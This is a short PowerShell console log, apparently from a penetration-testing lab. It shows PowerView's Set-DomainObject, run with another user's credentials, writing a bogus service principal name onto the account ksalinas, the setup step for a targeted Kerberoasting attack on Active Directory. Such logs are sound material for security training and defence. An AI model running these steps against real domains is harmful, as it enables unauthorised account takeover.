 PS C:\Users\pthorpe\desktop> $SecPassword = ConvertTo-SecureString '$$Bor ' -AsPlainText -Forc
e
PS C:\Users\pthorpe\desktop> $Cred = New-Object System.Management.Automation.PSCredential('trilocor\
jflemming', $SecPassword)
PS C:\Users\pthorpe\desktop> Set-DomainObject -Credential $Cred -Identity ksalinas -SET @{servicepri
ncipalname='nonexistent/BLAHBLAH'} -Verbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'trilocor' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.trilocor.local/DC=trilocor,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=ksalinas)(name=ksalinas)(displayname=ksalinas))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'nonexistent/BLAHBLAH' for object
'ksalinas'
PS C:\Users\pthorpe\desktop>